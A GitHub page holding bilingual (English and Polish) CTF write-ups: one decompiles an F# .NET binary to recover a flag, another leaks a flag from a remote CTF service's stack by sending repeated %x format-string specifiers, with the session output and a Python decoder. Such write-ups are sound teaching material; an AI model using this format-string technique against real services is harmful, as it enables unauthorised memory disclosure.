<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/ratf/WriteUps/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":66800119,"originating_url":"https://github.com/ratf/WriteUps/tree/master/Hack.lu","user_id":null}}" data-hydro-click-hmac="2495fc716c4573cb1e3aa55f4d49a1af96ca18a9152d691485b18b5f4194787b"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/ratf/WriteUps/refs" cache-key="v0:1478141191.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cmF0Zi9Xcml0ZVVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/ratf/WriteUps/refs" cache-key="v0:1478141191.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cmF0Zi9Xcml0ZVVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>WriteUps</span></span></span><span>/</span>Hack.lu<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>WriteUps</span></span></span><span>/</span>Hack.lu<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/ratf/WriteUps/tree-commit/3ea50042e52957c3562531f095eaf40a29f89854/Hack.lu" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/ratf/WriteUps/file-list/master/Hack.lu"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>simplepdf.sh</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# F#ck (re 50)
###ENG[PL](#pl-version)
In the task we get a [binary](FlagGenerator.exe) which is written in F#.Like every other .NET binary it can be nicely decompiled by ILSpy.
With this we didn't even need to reverse the algorithm at all.We simply modified the decompiled code we got so that we could compile it again:
```csharpusing System;using System.Globalization; class X{ public string str;
public int[] ccIndices;
internal X(string str, int[] ccIndices) { this.str = str; this.ccIndices = ccIndices; }
public string Invoke(int i) { if (i == this.ccIndices.Length - 1) { return this.str.Substring(i); } int num = this.ccIndices[i]; return this.str.Substring(num, this.ccIndices[i + 1] - num); }} public class Test{ public static string get_flag(string str) { int[] array = StringInfo.ParseCombiningCharacters(str); int num = array.Length; X fSharpFunc = new X(str, array); string[] array2 = new string[num]; int num2 = 0; int num3 = num - 1; if (num3 >= num2) { do { array2[num2] = fSharpFunc.Invoke(num2); num2++; } while (num2 != num3 + 1); } string[] array3 = array2; Array.Reverse(array3); return string.Join("", array3); } public static void Main() { Console.WriteLine(get_flag("t#hs_siht_kc#f")); }}```
And we got `EKO{f#ck_this_sh#t}`.
###PL version
W zadaniu dostajemy [program](FlagGenerator.exe) napisany w F#.Jak każda inna binarka .NET można go ładnie zdekompilować za pomocą ILSpy.
Uzyskujemy w ten sposób dość ładny kod i nie było potrzeby nawet reversować algorytmu.Zmodyfikowaliśmy uzyskany kod tak, żeby dało się go skompilować i uruchomić:
```csharpusing System;using System.Globalization; class X{ public string str;
public int[] ccIndices;
internal X(string str, int[] ccIndices) { this.str = str; this.ccIndices = ccIndices; }
public string Invoke(int i) { if (i == this.ccIndices.Length - 1) { return this.str.Substring(i); } int num = this.ccIndices[i]; return this.str.Substring(num, this.ccIndices[i + 1] - num); }} public class Test{ public static string get_flag(string str) { int[] array = StringInfo.ParseCombiningCharacters(str); int num = array.Length; X fSharpFunc = new X(str, array); string[] array2 = new string[num]; int num2 = 0; int num3 = num - 1; if (num3 >= num2) { do { array2[num2] = fSharpFunc.Invoke(num2); num2++; } while (num2 != num3 + 1); } string[] array3 = array2; Array.Reverse(array3); return string.Join("", array3); } public static void Main() { Console.WriteLine(get_flag("t#hs_siht_kc#f")); }}```
I dostaliśmy: `EKO{f#ck_this_sh#t}`. |
# My first service I (pwn 100)
###ENG[PL](#pl-version)
In the task we can connect to a service via netcat:
```Welcome to my first servicePlease input the secret key:```
If we provide some string, the server sends it back if it is incorrect.However, apparently server was doing `printf(our_data)` and therefore we could use `string format attack`.If we provide some magic formatting parameters like `%s` or `%d` the `printf` function will try to access parameters from the stack, which means we can read data from the stack.
So we did:
```nc6 9a958a70ea8697789e52027dc12d7fe98cad7833.ctf.site 35000nc6: using stream socketWelcome to my first servicePlease input the secret key: %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %xInvalid key: 0 1 0 0 0 a 0 454b4f7b 4c614269 67426566 3072647d 0 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578```
Where `%x` returns hex encoded integers from the stack.Now we just have to decode the results:(each pair of digits we treat as hex integer and we convert it to ascii character)
```pythonx = '454b4f7b4c614269674265663072647d02578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578'
print("".join([chr(int(c,16)) for c in [x[i]+x[i+1] for i in range(0,len(x)-1,2)]]))```
Which gives us:
```'EKO{LaBigBef0rd}\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W'```
###PL version
W zadaniu dostajemy adres usługi do połączenia się za pomocą netcata:
```Welcome to my first servicePlease input the secret key:```
Jeśli podamy jakiś string, serwer odsyła go z informacją że jest błędny.Niemniej wyglądało na to, że serwer wykonywał `printf(nasze_dane)` a tym samym mogliśmy wykorzystać `string format attack`.Jeśli podamy pewne specjalne parametry w stringu jak `%s` albo `%d` funkcja `printf` będzie próbowała załadować tam wartości parametrów ze stosu, co oznacza, że możemy w ten sposób czytać dane na stosie.
I to właśnie zrobiliśmy:
```nc6 9a958a70ea8697789e52027dc12d7fe98cad7833.ctf.site 35000nc6: using stream socketWelcome to my first servicePlease input the secret key: %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %xInvalid key: 0 1 0 0 0 a 0 454b4f7b 4c614269 67426566 3072647d 0 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578 20257820 25782025 78202578```
Gdzie `%x` zwraca integera ze stosu w postaci heksadecymalnej.Teraz zostało jedynie zdekodować wynik:(każdą parę cyfr traktujemy jako osobną liczbę heksadecymalną i zamieniamy na reprezentacje ascii)
```pythonx = '454b4f7b4c614269674265663072647d02578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578202578'
print("".join([chr(int(c,16)) for c in [x[i]+x[i+1] for i in range(0,len(x)-1,2)]]))```
Co daje:
```'EKO{LaBigBef0rd}\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W\x82\x02W'``` |
# Hacker In Disguise(for, 100 points, solved by 27)
